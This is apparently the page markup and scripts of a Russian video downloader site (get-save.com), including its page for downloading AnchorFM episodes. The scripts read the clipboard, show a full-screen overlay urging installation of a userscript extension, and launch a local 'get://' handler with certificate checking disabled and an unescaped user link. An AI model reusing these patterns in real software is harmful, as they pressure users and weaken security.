d="M20.11,248.5c-10.26,0-18.61-8.35-18.61-18.62V20.11C1.5,9.85,9.85,1.5,20.11,1.5h459.77 c10.26,0,18.62,8.35,18.62,18.61v209.77c0,10.26-8.35,18.62-18.62,18.62H20.11z"/><path class="clrbsvg" d="M479.89,3C489.32,3,497,10.68,497,20.11v209.77c0,9.44-7.68,17.11-17.11,17.11H20.11 C10.68,247,3,239.32,3,229.89V20.11C3,10.68,10.68,3,20.11,3H479.89 M479.89,0H20.11C9.01,0,0,9.01,0,20.11v209.77 C0,240.99,9.01,250,20.11,250h459.77c11.11,0,20.11-9.01,20.11-20.11V20.11C500,9.01,490.99,0,479.89,0L479.89,0z"/><line fill="none" class="clrbsvgs" stroke-width="3" stroke-miterlimit="10" x1="0" y1="74.5" x2="500" y2="74.5"/><path fill="none" class="clrbsvgs" stroke-width="3" stroke-miterlimit="10" d="M467.34,61.5H27.66c-5.61,0-10.16-4.55-10.16-10.16 v-9.68c0-5.61,4.55-10.16,10.16-10.16h439.68c5.61,0,10.16,4.55,10.16,10.16v9.68C477.5,56.95,472.95,61.5,467.34,61.5z"/><circle class="clrbsvg" cx="473" cy="17" r="5"/><circle class="clrbsvg" cx="458" cy="17" r="5"/><circle class="clrbsvg" cx="443" cy="17" r="5"/><rect x="158" y="87" class="clrbsvg" width="183.21" height="95"/><polygon fill="#FFFFFF" points="227.21,111.1 227.21,158.25 272.68,134.68"/><path fill="#0072FF" d="M257.97,102h-16.94c-5.54,0-10.03-4.49-10.03-10.03V81.03c0-5.54,4.49-10.03,10.03-10.03h16.94 c5.54,0,10.03,4.49,10.03,10.03v10.94C268,97.51,263.51,102,257.97,102z"/><polygon fill="#0072FF" points="239,72 249.5,60 260,72"/></svg></span><div><h3>Скачать видео с AnchorFMEpisode по ссылке онлайн</h3><p style="margin: 10px 0; font-weight: 600;line-height: normal">На странице с видео в адресной строке вместо домена впишите «get-save» и вас сразу перекинет на загрузку</p><p class="syt" style="margin:0"></p><p class="stt" style="margin:0"></p></div></div></div></div></div><div class="middle"><h2>Почему именно get-save.com?</h2></div><p style="text-align: center">Если вы ищете надежный и безопасный способ скачать видео и AnchorFMEpisode бесплатно, то get-save.com - это именно то, что вам нужно. Следующие преимущества делают get-save.com лучшим выбором для скачивания:</p><div class="columns"><div class="column"><div class="col"><span style="margin: 0 10px 0 0"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 500 500"> <g> <g> <path d="M250,40c56.09,0,108.83,21.84,148.49,61.51C438.16,141.17,460,193.91,460,250s-21.84,108.83-61.51,148.49 C358.83,438.16,306.09,460,250,460s-108.83-21.84-148.49-61.51C61.84,358.83,40,306.09,40,250s21.84-108.83,61.51-148.49 C141.17,61.84,193.91,40,250,40 M250,0C111.93,0,0,111.93,0,250s111.93,250,250,250s250-111.93,250-250S388.07,0,250,0L250,0z"/> </g> </g> <g> <path d="M270.78,347.28L270.78,347.28c-11.72,11.72-30.71,11.72-42.43,0L115.22,234.14c-11.72-11.72-11.72-30.71,0-42.43l0,0 c11.72-11.72,30.71-11.72,42.43,0l113.14,113.14C282.5,316.57,282.5,335.57,270.78,347.28z"/> <path d="M228.44,347.41L228.44,347.41c-11.72-11.72-11.72-30.71,0-42.43l113.14-113.14c11.72-11.72,30.71-11.72,42.43,0l0,0 c11.72,11.72,11.72,30.71,0,42.43L270.87,347.41C259.15,359.13,240.16,359.13,228.44,347.41z"/> </g> </svg></span><div><h3>Безопасность</h3><p style="margin: 10px 0">Мы используем самые современные технологии безопасности, чтобы защитить вас и ваши устройства от вредоносных программ и взломов.</p></div></div></div><div class="column"><div class="col"><span style="margin: 0 10px 0 0"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 500 500"> <g> <g> <path d="M250,40c56.09,0,108.83,21.84,148.49,61.51C438.16,141.17,460,193.91,460,250s-21.84,108.83-61.51,148.49 C358.83,438.16,306.09,460,250,460s-108.83-21.84-148.49-61.51C61.84,358.83,40,306.09,40,250s21.84-108.83,61.51-148.49 C141.17,61.84,193.91,40,250,40 M250,0C111.93,0,0,111.93,0,250s111.93,250,250,250s250-111.93,250-250S388.07,0,250,0L250,0z"/> </g> <g> <path d="M244.87,320h-36.09l-10.46-32.71h-52.29L135.67,320H99.78l53.53-147.04h39.27L244.87,320z M190.73,261.86l-15.79-49.42 c-1.16-3.69-1.98-8.1-2.46-13.23h-0.82c-0.34,4.31-1.2,8.58-2.56,12.82l-16,49.83H190.73z"/> <path d="M263.23,320V172.96h52.09c52.23,0,78.34,23.89,78.34,71.67c0,22.9-7.13,41.19-21.38,54.86 C358.02,313.17,339.04,320,315.32,320H263.23z M296.35,199.93v93.21h16.41c14.36,0,25.62-4.31,33.79-12.92 c8.17-8.61,12.25-20.34,12.25-35.17c0-14.01-4.05-25.04-12.15-33.07c-8.1-8.03-19.47-12.05-34.09-12.05H296.35z"/> </g> </g> <g> <line class="strokesvg" stroke-width="40" stroke-miterlimit="10" x1="438" y1="85" x2="63" y2="416"/> </g> </svg></span><div><h3>Простота использования</h3><p style="margin: 10px 0">Скачивание видео с get-save.com очень просто и удобно. Вам не нужно быть экспертом в компьютерной технике, чтобы использовать наш сервис.</p></div></div></div><div class="column"><div class="col"><span style="margin: 0 10px 0 0"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 500 500"> <g> <path d="M250,40c56.09,0,108.83,21.84,148.49,61.51C438.16,141.17,460,193.91,460,250s-21.84,108.83-61.51,148.49 C358.83,438.16,306.09,460,250,460s-108.83-21.84-148.49-61.51C61.84,358.83,40,306.09,40,250s21.84-108.83,61.51-148.49 C141.17,61.84,193.91,40,250,40 M250,0C111.93,0,0,111.93,0,250s111.93,250,250,250s250-111.93,250-250S388.07,0,250,0L250,0z"/> </g> <g> <path d="M319.15,171.35c1.8,0,4.42,0.48,6.72,2.78c2.3,2.3,2.78,4.92,2.78,6.72c0,1.8-0.48,4.42-2.78,6.72l-69.3,69.3 c-2.3,2.3-4.92,2.78-6.72,2.78c-1.8,0-4.42-0.48-6.72-2.78c-2.3-2.3-2.78-4.92-2.78-6.72s0.48-4.42,2.78-6.72l69.3-69.3 C314.73,171.83,317.35,171.35,319.15,171.35 M319.15,131.35c-12.67,0-25.34,4.83-35,14.5l-69.3,69.3c-19.33,19.33-19.33,50.67,0,70 c9.67,9.67,22.33,14.5,35,14.5c12.67,0,25.34-4.83,35-14.5l69.3-69.3c19.33-19.33,19.33-50.67,0-70 C344.48,136.18,331.82,131.35,319.15,131.35L319.15,131.35z"/> </g> </svg></span><div><h3>Быстрота</h3><p style="margin: 10px 0">Мы предлагаем быстро и стабильно скачать любое видео из AnchorFMEpisode в хорошем качестве, что позволяет вам сэкономить время и избежать проблем связанных с прерываниями загрузки видео.</p></div></div></div><div class="column"><div class="col"><span style="margin: 0 10px 0 0"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 500 500"> <g> <path d="M250,40c56.09,0,108.83,21.84,148.49,61.51C438.16,141.17,460,193.91,460,250s-21.84,108.83-61.51,148.49 C358.83,438.16,306.09,460,250,460s-108.83-21.84-148.49-61.51C61.84,358.83,40,306.09,40,250s21.84-108.83,61.51-148.49 C141.17,61.84,193.91,40,250,40 M250,0C111.93,0,0,111.93,0,250s111.93,250,250,250s250-111.93,250-250S388.07,0,250,0L250,0z"/> </g> <g> <path d="M250,84c-11.05,0-20,8.95-20,20v143c0,11.05,8.95,20,20,20s20-8.95,20-20V104C270,92.95,261.05,84,250,84L250,84z"/> </g> <g> <path d="M82,0C70.95,0,62,8.95,62,20v72c0,11.05,8.95,20,20,20s20-8.95,20-20V20C102,8.95,93.05,0,82,0L82,0z"/> </g> <g> <path d="M154,72H82c-11.05,0-20,8.95-20,20s8.95,20,20,20h72c11.05,0,20-8.95,20-20S165.05,72,154,72L154,72z"/> </g> <g> <path d="M250.44,231.94c-5.12,0-10.24,1.95-14.14,5.86c-7.81,7.81-7.81,20.47,0,28.28L337.42,367.2c3.91,3.91,9.02,5.86,14.14,5.86 s10.24-1.95,14.14-5.86c7.81-7.81,7.81-20.47,0-28.28L264.58,237.8C260.68,233.89,255.56,231.94,250.44,231.94L250.44,231.94z"/> </g> </svg></span><div><h3>Бесплатность</h3><p style="margin: 10px 0">Мы не требуем оплаты за загрузку и сохранение видео. Вам не нужно беспокоиться о скрытых платежах или подписках.</p></div></div></div></div><p style="text-align: center">Выбирая get-save.com, вы можете быть уверены в том, что ваш опыт скачивания видео с AnchorFMEpisode и других сайтов будет безопасным, простым, быстрым и бесплатным.</p><div class="skip"></div><p style="text-align: center">get-save.com - это удобный сервис, который позволяет пользователям скачивать видео и музыку с AnchorFMEpisode. На сайте можно загружать файлы с YouTube, VK, Instagram, TikTok и многих других платформ. Полученный файл можно сохранить на своем устройстве Android, iOS и просмотреть или прослушать его в офлайн-режиме. Таким образом, мы помогаем пользователям сохранять и наслаждаться любимыми видео или аудио в отличном качестве бесплатно.</p></div> </div> </article> <footer><ul class="lc scrollx"><li><a href="https://ru.get-save.com/1117-download-youtube-video/">YouTube</a></li><li><a href="https://ru.get-save.com/1015-download-vk-video/">VK</a></li><li><a href="https://ru.get-save.com/1103-download-yandex-video/">Yandex</a></li><li><a href="https://ru.get-save.com/776-download-rutube-video/">Rutube</a></li><li><a href="https://ru.get-save.com/881-download-telegram-video/">Telegram</a></li><li><a href="https://ru.get-save.com/624-download-odnoklassniki-video/">Odnoklassniki</a></li><li><a href="https://ru.get-save.com/484-download-video-mail-ru-video/">Video@Mail.Ru</a></li><li><a href="https://ru.get-save.com/1123-download-dzen-video/">Dzen</a></li><li><a href="https://ru.get-save.com/817-download-smotrim-video/">Smotrim</a></li><li><a href="https://ru.get-save.com/667-download-pinterest-video/">Pinterest</a></li></ul><ul class="lc2 scrollx"><li><a href="https://ru.get-save.com/1-1/">Скачать видео с AnchorFMEpisode</a></li><li><a href="https://ru.get-save.com/3-programma-dlya-skachivaniya-video/">Установить программу</a></li><li><a href="https://ru.get-save.com/2-contacts/">Контакты</a></li><li><a href="https://ru.get-save.com/5-agreement/">Agreement</a></li><li><a href="https://ru.get-save.com/6-privacy/">Privacy</a></li></ul></footer><div class="share"><svg width="26" height="26" viewBox="0 0 48 48"><path d="M26.4588 3.90871C25.3403 2.86068 23.4902 3.64074 23.4902 5.16041V13.0502C20.4499 14.1752 11.3194 18.1407 6.6047 26.6176C-1.49677 42.1311 3.82522 43.478 5.77105 39.7411C13.2467 29.1857 20.8146 30.4298 23.4902 31.3209V38.2274C23.4902 39.7114 25.2658 40.5055 26.4023 39.5298L43.3681 24.9655C44.9268 23.6274 44.9791 21.2608 43.4811 19.8573L26.4588 3.90871Z"></path></svg></div><script>if(localStorage.getItem('lnk')){var urlsh=window.location.href+'#'+localStorage.getItem('lnk')}else{var urlsh=window.location.href}const btnsh = document.querySelector('.share');const resultPara = document.querySelector('.result'),thisUrl = urlsh,thisTitle = document.title,shareObj = {title: thisTitle,url: thisUrl };btnsh.addEventListener('click', async () => {try {await navigator.share(shareObj)} catch (err) {}})</script><script>function s_button() {var link = window.location.hash.replace("#","");if(link && link != 'app' && link != 'verification'){history.pushState("", document.title, window.location.pathname);document.getElementById("downloads").value = link;setTimeout(function () {document.getElementsByClassName("s_button")[0].click()}, 1000);}}s_button();var downloads = document.getElementById('downloads');var h1 = document.getElementById('h1');var del = document.getElementById('delete');var btn = document.getElementById('btn');var form = document.getElementById('form');localStorage.setItem('get_link', '');localStorage.setItem('h1', h1.innerHTML);if(downloads) {downloads.focus();}function StopForm(e) { e.preventDefault(); }if(form){form.addEventListener('submit', StopForm);}function readText() {navigator.permissions.query({ name: 'clipboard-read'}).then(result => { if (result.state === 'granted' || result.state === 'prompt') { setTimeout(async () => {var readText = await window.navigator.clipboard.readText();if(stristr(readText, 'http')){downloads.value = readText;downloads.focus();downloads.select();del.style.display = 'block';} }, 0); }});}function keyword() { if(downloads.value){del.style.display = 'block';} else {del.style.display = 'none';} }function get() {if(localStorage.getItem('get_link') == downloads.value){ return false; }localStorage.setItem('get_link', downloads.value);window.scrollTo(0, 0);btn.disabled=true;btn.classList.toggle('btnload');h1.innerHTML = 'Ожидайте, выполняется поиск ✨';var url = encodeURIComponent(downloads.value);const download = (url) => {const a = document.createElement('a');a.setAttribute('rel', 'nofollow');if (isMobile()) { a.setAttribute('download', ''); }a.href = url;a.setAttribute('target', '_blank');document.body.appendChild(a);a.click();a.remove();};var request = new XMLHttpRequest();request.open('POST', '/engine/ajax/get-save.php', true);request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');request.onload = function (e) { if (request.readyState === 4) { if (request.status === 200) {(async function main () {if(stristr(request.responseText, 'get-save.php')) {var json = JSON.parse(request.responseText);}btn.classList.remove("btnload");btn.disabled=false;document.getElementById("h1").innerHTML = request.responseText;if (isMobile()) { if(!stristr(request.responseText, 'get-save.php')) { document.getElementById("notmob").removeAttribute("href"); document.getElementById("notmob").setAttribute("data-tooltip", "Компоненты возможно загрузить только на Windows!"); } }if(stristr(request.responseText, 'get-save.php')) {if(!document.getElementById("yandex_rtb-2").innerHTML) {setTimeout(function () {visibil('yandex_rtb-2', 'visibil2');reload_ads('yandex_rtb-2');}, 300);}setTimeout(function(){document.getElementById("content").innerHTML = json.output; var myVid=document.getElementById("video1");myVid.currentTime = 1;myVid.pause();}, 200);h1.innerHTML = localStorage.getItem("h1"); btn.innerHTML ='<svg class="checkmark_ok" style="margin: 0 auto;" viewBox="0 0 52 52"><circle class="checkmark__circle" cx="26" cy="26" r="25" fill="none"/><path class="checkmark__check" fill="none" d="M14.1 27.2l7.1 7.2 16.7-16.8"/></svg>';setTimeout(function () {h1.innerHTML = localStorage.getItem("h1");btn.innerHTML ='<svg class="get" height="30" viewBox="0 0 500 500"><path fill="#fff" d="M270.78,357.28L270.78,357.28c-11.72,11.72-30.71,11.72-42.43,0L115.22,244.14c-11.72-11.72-11.72-30.71,0-42.43l0,0c11.72-11.72,30.71-11.72,42.43,0l113.14,113.14C282.5,326.57,282.5,345.57,270.78,357.28z M228.44,357.41L228.44,357.41c-11.72-11.72-11.72-30.71,0-42.43l113.14-113.14c11.72-11.72,30.71-11.72,42.43,0l0,0c11.72,11.72,11.72,30.71,0,42.43L270.87,357.41C259.15,369.13,240.16,369.13,228.44,357.41z"></path></svg>';}, 5000);}})(); } }};request.send('func=get&url='+url.replace(/'/g, '')+'&quality='+localStorage.getItem('quality'));}if(!localStorage.getItem('quality')){localStorage.setItem('quality', '0');}document.getElementById("quality").value=localStorage.getItem("quality");addEventListener('change',function(){localStorage.setItem('quality', document.getElementById("quality").value);});long('lc');long('lc2');function long(e) {const container = document.querySelector('.'+e); container.addEventListener('wheel', (evt) => { evt.preventDefault(); let delta = evt.deltaY; let contWidth = evt.target.offsetWidth; if(delta < 0){ contWidth = -contWidth; } container.scrollLeft += contWidth; });}var browser = detectBrowser();function detectBrowser() { var userAgent = navigator.userAgent; var browsers = { "yabrowser": "YaBrowser", "brave": "Brave", "vivaldi": "Vivaldi", "chrome": "Chrome", "firefox": "Firefox", "safari": "Safari", "edge": "Edge", "opera": "Opera" }; for (var browser in browsers) { if (userAgent.indexOf(browsers[browser]) != -1) { return browser; } } return "chromium";}var link = window.location.hash.replace("#","");if(browser == 'yabrowser' || browser == 'chrome' || browser == 'edge' || browser == 'opera'){if(!localStorage.getItem('app') || localStorage.getItem('app') < '101'){if(link == 'app'){var info_epx = document.createElement('div');info_epx.id = 'info_epx';info_epx.style = 'background: var(--bgback); width: 100%; height: 100%; position: fixed; top: 0; z-index: 9999999;';info_epx.innerHTML = '<div class="l" style="display: flex; justify-content: center;"><svg xmlns="http://www.w3.org/2000/svg" height="30" viewBox="0 0 500 500" style=""><circle fill="#0072FF" cx="250" cy="250" r="250"></circle><path fill="#fff" d="M270.78,357.28L270.78,357.28c-11.72,11.72-30.71,11.72-42.43,0L115.22,244.14c-11.72-11.72-11.72-30.71,0-42.43l0,0c11.72-11.72,30.71-11.72,42.43,0l113.14,113.14C282.5,326.57,282.5,345.57,270.78,357.28z M228.44,357.41L228.44,357.41c-11.72-11.72-11.72-30.71,0-42.43l113.14-113.14c11.72-11.72,30.71-11.72,42.43,0l0,0c11.72,11.72,11.72,30.71,0,42.43L270.87,357.41C259.15,369.13,240.16,369.13,228.44,357.41z"></path></svg><span class="nm" style="color: var(--dclr);">get-save.com</span></div><div style="background: var(--bgback);display: block; z-index: 1001; position: fixed; margin: auto; width: 50%; max-width: 600px; min-width: fit-content; left: 50%; top: 50%; transform: translate(-50%, -50%);text-align: center;"><h1 style="font-size: xx-large;">Завершение установки</h1> <p style="margin: 5px 0">Установите расширение Violentmonkey:</p><p style="margin: 5px 0">Добавится кнопка для скачивания видео прямо со страниц видеохостингов</p> <p style="font-size: smaller;margin: 5px 0;">После установки, ваше видео сразу же скачается.</p><a id="wdqq" class="btndl" style="width: max-content; margin: 10px auto !important;" onclick="lego34()">Установить</a> <img style="border-radius: 10px;border: 3px solid var(--bgdb);margin: 10px 0;" src="/exp.webp" onclick="lego34()"><p style="font-size: small;">Кнопка появится, когда вы перезагрузите браузер</p></div>';epx = document.querySelector("body");epx.insertAdjacentHTML('beforeEnd', info_epx.outerHTML);function lego34(){var info_epx = document.getElementById("info_epx");info_epx.innerHTML = '<div onclick="lego34()" style="position: absolute; bottom: 0; width: 100%; padding-bottom: 20vh; text-align: center;"><svg style="transform: rotate(181deg);" xmlns="http://www.w3.org/2000/svg" height="30" viewBox="0 0 500 500"><path class="ar" fill="var(--bg)" d="M270.78,357.28L270.78,357.28c-11.72,11.72-30.71,11.72-42.43,0L115.22,244.14c-11.72-11.72-11.72-30.71,0-42.43l0,0c11.72-11.72,30.71-11.72,42.43,0l113.14,113.14C282.5,326.57,282.5,345.57,270.78,357.28z M228.44,357.41L228.44,357.41c-11.72-11.72-11.72-30.71,0-42.43l113.14-113.14c11.72-11.72,30.71-11.72,42.43,0l0,0c11.72,11.72,11.72,30.71,0,42.43L270.87,357.41C259.15,369.13,240.16,369.13,228.44,357.41z"></path></svg><h1>Отлично, вы на верном пути</h1><p>Теперь нажмите кнопку «Установить», чтобы добавить</p>расширение в свой браузер</div>';document.addEventListener("mouseleave", function(event){setTimeout(function () {document.addEventListener("mouseenter", function(event){info_epx.remove();localStorage.setItem("app", '101');yaCounter62308642.reachGoal('app');if(localStorage.getItem('for_app')){ var lnk = localStorage.getItem('for_app'); document.getElementById("downloads").value =lnk; localStorage.removeItem('for_app'); setTimeout(function () {document.getElementsByClassName("add-button")[0].click();}, 500); }});}, 2000);});var outerWidth = window.outerWidth / 100 * 100;var outerHeight = '310';myWindow2 = window.open('https://chromewebstore.google.com/detail/violentmonkey/jinjaccalgkegednnccohejagnlnfdag','get','width='+outerWidth+',height='+outerHeight+',resizable=yes,titlebar=yes');}}}}var link = window.location.hash.replace("#","");if(link == 'app'){window.addEventListener('load', function() {document.getElementById("h1").innerHTML = 'Get-Save.com 🪄 Downloader ✨';if(!localStorage.getItem('dlformat')){localStorage.setItem('dlformat', '1');localStorage.setItem('dlquality', '1');localStorage.setItem('dladskip', '1');}var go = document.getElementsByClassName("s_button")[0];go.addEventListener('click', function(e) {e.preventDefault();}, false);var text = document.getElementById('downloads');var val = text.value;document.getElementsByClassName("notgetsave")[0].innerHTML = '<div class="send" style="min-width: 0 !important;list-style: inside;margin: 0 auto; display: table; position: inherit; width: auto;height: auto;"><div class="menu_select" onclick="event.preventDefault();"><select id="saveformat"><option value="1">mp4</option><option value="3">webm</option><option value="4">mp3</option><option value="5">wav</option><option value="6">ogg</option><option value="7">aac</option><option value="8">m4a</option></select></div><div class="menu_select" onclick="event.preventDefault();"><select id="saveadskip"><option value="0">Оставить видео без изменений</option><option value="1">Вырезать только рекламу из видео (YouTube)</option><option value="2">Вырезать все лишние сцены, рекламу, просьбы подписаться и т.д. (YouTube)</option></select></div></div>';document.getElementById("saveformat").value=localStorage.getItem("dlformat");document.getElementById("quality").value=localStorage.getItem("dlquality");document.getElementById("saveadskip").value=localStorage.getItem("dladskip");var https = val.split('"')[5];if(https){document.getElementById('downloads').value = https;}var cookie = '';if(browser == 'yabrowser'){var cookie = '"chromium+yandex"';}if(browser == 'chrome'){var cookie = '"chrome"';}if(browser == 'opera'){var cookie = '"opera"';}if(browser == 'edge'){var cookie = '"edge"';}setInterval(function () {localStorage.setItem('dllink', document.getElementById("downloads").value);localStorage.setItem('dlformat', document.getElementById("saveformat").value);localStorage.setItem('dlquality', document.getElementById("quality").value);localStorage.setItem('dladskip', document.getElementById("saveadskip").value);go.setAttribute("onclick", 'document.location.href=\'get://--no-check-certificate --no-mtime "'+localStorage.getItem('dllink')+'"\';');}, 300);});}</script><script type="application/ld+json">{ "@context": "http://schema.org/", "@type": "SoftwareApplication", "applicationCategory": "MultimediaApplication", "operatingSystem": [ "Windows", "macOS", "Android", "iOS" ], "screenshot": "https://ru.get-save.com/image.webp", "aggregateRating": { "@type": "AggregateRating", "ratingCount": "278", "reviewCount": "278", "bestRating": "5", "ratingValue": "5", "worstRating": "1", "alternateName": "Скачать видео с AnchorFMEpisode бесплатный сервис - Get-Save.com", "mainEntityOfPage": "https://ru.get-save.com/59-download-anchorfmepisode-video/", "name": "Get-Save.com" }, "alternativeHeadline": "Get-Save.com", "copyrightYear": "2026", "headline": "Get-Save.com", "keywords": "Get-Save.com", "offers": { "@type": "Offer", "price": "0.0", "priceCurrency": "USD", "alternateName": "Get-Save.com", "description": "Используйте Get-Save.com, чтобы скачивать видео MP4 и музыку MP3 с AnchorFMEpisode! Это бесплатный онлайн-загрузчик видео с AnchorFMEpisode на компьютер и телефоны Android или iPhone в лучшем качестве.", "mainEntityOfPage": "https://ru.get-save.com/59-download-anchorfmepisode-video/", "name": "Get-Save.com" }, "alternateName": "Get-Save.com", "mainEntityOfPage": "https://ru.get-save.com/59-download-anchorfmepisode-video/", "name": "Get-Save.com"}</script></body></html>